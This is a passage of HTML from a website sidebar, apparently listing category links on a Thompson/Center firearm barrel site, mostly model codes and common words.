	<li class="cat-item cat-item-3018"><a href="https://thompsoncenterbarrel.com/category/cb308375/" >cb308375</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://thompsoncenterbarrel.com/category/cb313/" >cb313</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://thompsoncenterbarrel.com/category/cb4244/" >cb4244</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://thompsoncenterbarrel.com/category/cb43/" >cb43</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://thompsoncenterbarrel.com/category/cb48/" >cb48</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://thompsoncenterbarrel.com/category/cb5017/" >cb5017</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://thompsoncenterbarrel.com/category/cb63223/" >cb63223</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://thompsoncenterbarrel.com/category/cb7522/" >cb7522</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://thompsoncenterbarrel.com/category/cb78309/" >cb78309</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://thompsoncenterbarrel.com/category/cb79/" >cb79</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://thompsoncenterbarrel.com/category/cb82/" >cb82</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://thompsoncenterbarrel.com/category/cb84/" >cb84</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://thompsoncenterbarrel.com/category/cb87/" >cb87</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://thompsoncenterbarrel.com/category/cb88/" >cb88</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://thompsoncenterbarrel.com/category/cb95/" >cb95</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://thompsoncenterbarrel.com/category/cb97223/" >cb97223</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://thompsoncenterbarrel.com/category/cb98/" >cb98</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://thompsoncenterbarrel.com/category/cb99/" >cb99</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://thompsoncenterbarrel.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://thompsoncenterbarrel.com/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://thompsoncenterbarrel.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://thompsoncenterbarrel.com/category/cf516/" >cf516</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://thompsoncenterbarrel.com/category/cf522/" >cf522</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://thompsoncenterbarrel.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://thompsoncenterbarrel.com/category/challenges/" >challenges</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://thompsoncenterbarrel.com/category/chambering/" >chambering</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://thompsoncenterbarrel.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://thompsoncenterbarrel.com/category/chapo/" >chapo</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://thompsoncenterbarrel.com/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://thompsoncenterbarrel.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://thompsoncenterbarrel.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://thompsoncenterbarrel.com/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://thompsoncenterbarrel.com/category/christensen/" >christensen</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://thompsoncenterbarrel.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://thompsoncenterbarrel.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://thompsoncenterbarrel.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://thompsoncenterbarrel.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://thompsoncenterbarrel.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://thompsoncenterbarrel.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://thompsoncenterbarrel.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://thompsoncenterbarrel.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://thompsoncenterbarrel.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://thompsoncenterbarrel.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://thompsoncenterbarrel.com/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://thompsoncenterbarrel.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://thompsoncenterbarrel.com/category/contender/" >contender</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://thompsoncenterbarrel.com/category/contenderg2/" >contenderg2</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://thompsoncenterbarrel.com/category/contenderssk-50g2/" >contenderssk-50g2</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://thompsoncenterbarrel.com/category/controllers/" >controllers</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://thompsoncenterbarrel.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://thompsoncenterbarrel.com/category/cops/" >cops</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://thompsoncenterbarrel.com/category/creedmoor/" >creedmoor</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://thompsoncenterbarrel.com/category/creepiest/" >creepiest</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://thompsoncenterbarrel.com/category/crenshaw/" >crenshaw</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://thompsoncenterbarrel.com/category/crusher/" >crusher</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://thompsoncenterbarrel.com/category/cs113/" >cs113</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://thompsoncenterbarrel.com/category/cs122357x444/" >cs122357x444</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://thompsoncenterbarrel.com/category/cs139223/" >cs139223</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://thompsoncenterbarrel.com/category/cs22223/" >cs22223</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://thompsoncenterbarrel.com/category/cs29223/" >cs29223</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://thompsoncenterbarrel.com/category/cs35308/" >cs35308</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://thompsoncenterbarrel.com/category/cs65223/" >cs65223</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://thompsoncenterbarrel.com/category/cubs/" >cubs</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://thompsoncenterbarrel.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://thompsoncenterbarrel.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://thompsoncenterbarrel.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://thompsoncenterbarrel.com/category/cynthia/" >cynthia</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://thompsoncenterbarrel.com/category/damage/" >damage</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://thompsoncenterbarrel.com/category/dando/" >dando</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://thompsoncenterbarrel.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://thompsoncenterbarrel.com/category/dednutz/" >dednutz</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://thompsoncenterbarrel.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://thompsoncenterbarrel.com/category/demonstrating/" >demonstrating</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://thompsoncenterbarrel.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://thompsoncenterbarrel.com/category/devin/" >devin</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://thompsoncenterbarrel.com/category/dimension/" >dimension</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://thompsoncenterbarrel.com/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://thompsoncenterbarrel.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://thompsoncenterbarrel.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://thompsoncenterbarrel.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://thompsoncenterbarrel.com/category/dynasty/" >dynasty</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://thompsoncenterbarrel.com/category/e122/" >e122</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://thompsoncenterbarrel.com/category/e123/" >e123</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://thompsoncenterbarrel.com/category/e124/" >e124</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://thompsoncenterbarrel.com/category/e125/" >e125</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://thompsoncenterbarrel.com/category/e127/" >e127</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://thompsoncenterbarrel.com/category/eabco/" >eabco</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://thompsoncenterbarrel.com/category/earlier/" >earlier</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://thompsoncenterbarrel.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://thompsoncenterbarrel.com/category/eb07/" >eb07</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://thompsoncenterbarrel.com/category/eb10/" >eb10</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://thompsoncenterbarrel.com/category/eb112308/" >eb112308</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://thompsoncenterbarrel.com/category/eb11344/" >eb11344</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://thompsoncenterbarrel.com/category/eb11422/" >eb11422</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://thompsoncenterbarrel.com/category/eb117/" >eb117</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://thompsoncenterbarrel.com/category/eb118/" >eb118</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://thompsoncenterbarrel.com/category/eb119/" >eb119</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://thompsoncenterbarrel.com/category/eb120/" >eb120</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://thompsoncenterbarrel.com/category/eb13/" >eb13</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://thompsoncenterbarrel.com/category/eb1422lr/" >eb1422lr</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://thompsoncenterbarrel.com/category/eb15375jgj/" >eb15375jgj</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://thompsoncenterbarrel.com/category/eb1717/" >eb1717</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://thompsoncenterbarrel.com/category/eb20243/" >eb20243</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://thompsoncenterbarrel.com/category/eb203/" >eb203</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://thompsoncenterbarrel.com/category/eb23270/" >eb23270</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://thompsoncenterbarrel.com/category/eb27223/" >eb27223</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://thompsoncenterbarrel.com/category/eb2944/" >eb2944</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://thompsoncenterbarrel.com/category/eb52/" >eb52</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://thompsoncenterbarrel.com/category/eb53/" >eb53</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://thompsoncenterbarrel.com/category/eb54/" >eb54</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://thompsoncenterbarrel.com/category/eb55/" >eb55</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://thompsoncenterbarrel.com/category/eb56308/" >eb56308</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://thompsoncenterbarrel.com/category/eb57/" >eb57</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://thompsoncenterbarrel.com/category/effective/" >effective</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://thompsoncenterbarrel.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://thompsoncenterbarrel.com/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://thompsoncenterbarrel.com/category/encoreph/" >encoreph</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://thompsoncenterbarrel.com/category/encoreprohunter/" >encoreprohunter</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://thompsoncenterbarrel.com/category/englander/" >englander</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://thompsoncenterbarrel.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://thompsoncenterbarrel.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://thompsoncenterbarrel.com/category/es01/" >es01</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://thompsoncenterbarrel.com/category/es1228ga/" >es1228ga</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://thompsoncenterbarrel.com/category/es18/" >es18</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://thompsoncenterbarrel.com/category/es200/" >es200</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://thompsoncenterbarrel.com/category/es201/" >es201</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://thompsoncenterbarrel.com/category/es28/" >es28</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://thompsoncenterbarrel.com/category/es51/" >es51</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://thompsoncenterbarrel.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://thompsoncenterbarrel.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://thompsoncenterbarrel.com/category/excellent-minty/" >excellent-minty</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://thompsoncenterbarrel.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://thompsoncenterbarrel.com/category/exploded/" >exploded</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://thompsoncenterbarrel.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://thompsoncenterbarrel.com/category/fabarm/" >fabarm</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://thompsoncenterbarrel.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://thompsoncenterbarrel.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://thompsoncenterbarrel.com/category/faxon/" >faxon</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://thompsoncenterbarrel.com/category/fb100/" >fb100</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://thompsoncenterbarrel.com/category/fb101/" >fb101</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://thompsoncenterbarrel.com/category/fb102/" >fb102</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://thompsoncenterbarrel.com/category/fb104/" >fb104</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://thompsoncenterbarrel.com/category/fb109/" >fb109</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://thompsoncenterbarrel.com/category/fb111/" >fb111</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://thompsoncenterbarrel.com/category/fcb0244/" >fcb0244</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://thompsoncenterbarrel.com/category/fcb05222rem/" >fcb05222rem</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://thompsoncenterbarrel.com/category/fcb06/" >fcb06</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://thompsoncenterbarrel.com/category/fcb09/" >fcb09</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://thompsoncenterbarrel.com/category/fcb11221/" >fcb11221</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://thompsoncenterbarrel.com/category/fcb1444/" >fcb1444</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://thompsoncenterbarrel.com/category/feb113/" >feb113</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://thompsoncenterbarrel.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://thompsoncenterbarrel.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://thompsoncenterbarrel.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://thompsoncenterbarrel.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://thompsoncenterbarrel.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://thompsoncenterbarrel.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://thompsoncenterbarrel.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://thompsoncenterbarrel.com/category/fireball/" >fireball</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://thompsoncenterbarrel.com/category/firehammer/" >firehammer</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://thompsoncenterbarrel.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://thompsoncenterbarrel.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://thompsoncenterbarrel.com/category/flintlock/" >flintlock</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://thompsoncenterbarrel.com/category/floated/" >floated</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://thompsoncenterbarrel.com/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://thompsoncenterbarrel.com/category/forearm/" >forearm</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://thompsoncenterbarrel.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://thompsoncenterbarrel.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://thompsoncenterbarrel.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://thompsoncenterbarrel.com/category/g1g2/" >g1g2</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://thompsoncenterbarrel.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://thompsoncenterbarrel.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://thompsoncenterbarrel.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://thompsoncenterbarrel.com/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://thompsoncenterbarrel.com/category/gogglebox/" >gogglebox</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://thompsoncenterbarrel.com/category/gonic/" >gonic</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://thompsoncenterbarrel.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://thompsoncenterbarrel.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://thompsoncenterbarrel.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://thompsoncenterbarrel.com/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://thompsoncenterbarrel.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://thompsoncenterbarrel.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://thompsoncenterbarrel.com/category/gregg/" >gregg</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://thompsoncenterbarrel.com/category/grendel/" >grendel</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://thompsoncenterbarrel.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://thompsoncenterbarrel.com/category/guage/" >guage</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://thompsoncenterbarrel.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://thompsoncenterbarrel.com/category/gunsmithing/" >gunsmithing</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://thompsoncenterbarrel.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://thompsoncenterbarrel.com/category/handgun/" >handgun</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://thompsoncenterbarrel.com/category/handloads/" >handloads</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://thompsoncenterbarrel.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://thompsoncenterbarrel.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://thompsoncenterbarrel.com/category/hawken/" >hawken</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://thompsoncenterbarrel.com/category/hawkins/" >hawkins</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://thompsoncenterbarrel.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://thompsoncenterbarrel.com/category/hennepin/" >hennepin</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://thompsoncenterbarrel.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://thompsoncenterbarrel.com/category/herrett/" >herrett</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://thompsoncenterbarrel.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://thompsoncenterbarrel.com/category/hntr/" >hntr</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://thompsoncenterbarrel.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://thompsoncenterbarrel.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://thompsoncenterbarrel.com/category/hompson/" >hompson</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://thompsoncenterbarrel.com/category/hooked/" >hooked</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://thompsoncenterbarrel.com/category/hornady/" >hornady</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://thompsoncenterbarrel.com/category/hornet/" >hornet</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://thompsoncenterbarrel.com/category/horrifying/" >horrifying</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://thompsoncenterbarrel.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://thompsoncenterbarrel.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://thompsoncenterbarrel.com/category/hunterencore/" >hunterencore</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://thompsoncenterbarrel.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://thompsoncenterbarrel.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://thompsoncenterbarrel.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://thompsoncenterbarrel.com/category/industries/" >industries</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://thompsoncenterbarrel.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://thompsoncenterbarrel.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://thompsoncenterbarrel.com/category/invincible/" >invincible</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://thompsoncenterbarrel.com/category/jagdschie/" >jagdschie</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://thompsoncenterbarrel.com/category/jukar/" >jukar</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://thompsoncenterbarrel.com/category/katahdin/" >katahdin</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://thompsoncenterbarrel.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://thompsoncenterbarrel.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://thompsoncenterbarrel.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://thompsoncenterbarrel.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://thompsoncenterbarrel.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://thompsoncenterbarrel.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://thompsoncenterbarrel.com/category/langdon/" >langdon</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://thompsoncenterbarrel.com/category/larceny/" >larceny</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://thompsoncenterbarrel.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://thompsoncenterbarrel.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://thompsoncenterbarrel.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://thompsoncenterbarrel.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://thompsoncenterbarrel.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://thompsoncenterbarrel.com/category/leupold/" >leupold</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://thompsoncenterbarrel.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://thompsoncenterbarrel.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://thompsoncenterbarrel.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://thompsoncenterbarrel.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://thompsoncenterbarrel.com/category/livescope/" >livescope</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://thompsoncenterbarrel.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://thompsoncenterbarrel.com/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://thompsoncenterbarrel.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://thompsoncenterbarrel.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://thompsoncenterbarrel.com/category/m1855/" >m1855</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://thompsoncenterbarrel.com/category/m1928/" >m1928</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://thompsoncenterbarrel.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://thompsoncenterbarrel.com/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://thompsoncenterbarrel.com/category/magpul/" >magpul</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://thompsoncenterbarrel.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://thompsoncenterbarrel.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://thompsoncenterbarrel.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://thompsoncenterbarrel.com/category/management/" >management</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://thompsoncenterbarrel.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://thompsoncenterbarrel.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://thompsoncenterbarrel.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://thompsoncenterbarrel.com/category/maximum/" >maximum</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://thompsoncenterbarrel.com/category/mciever/" >mciever</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://thompsoncenterbarrel.com/category/mgm-tc/" >mgm-tc</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://thompsoncenterbarrel.com/category/mgm-thompson/" >mgm-thompson</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://thompsoncenterbarrel.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://thompsoncenterbarrel.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://thompsoncenterbarrel.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://thompsoncenterbarrel.com/category/mintthompson/" >mintthompson</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://thompsoncenterbarrel.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://thompsoncenterbarrel.com/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://thompsoncenterbarrel.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://thompsoncenterbarrel.com/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://thompsoncenterbarrel.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://thompsoncenterbarrel.com/category/more/" >more</a>
